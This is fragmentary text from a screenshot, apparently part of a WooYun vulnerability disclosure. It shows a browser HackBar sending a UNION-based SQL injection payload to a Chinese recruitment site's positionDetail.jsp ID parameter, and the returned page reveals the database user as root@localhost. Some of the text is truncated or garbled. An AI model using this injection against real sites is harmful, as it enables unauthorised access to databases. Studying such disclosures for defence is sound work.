 Mozilla Firefox
http://www ull,null,null#
/piw/Job/positionDetail.jsp?ID=-1 union all s
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http:// /piw/Job/positionDetail.jsp?ID=-1 union all select
null,null,null,null,null,null,null,null,null,null,null,concat(0x7c,ifnull(cast(current_user() as
char),0x20),0x7c),null,null,null,null,null#
Enable Post data Enable Referrer
热门招聘职位
人才招聘
公司名称： 招聘人数： 工作地点：
工资待遇： 发布时间： |root@localhost| 有效期限：
联系方式：
职位描述：
www.wooyun.org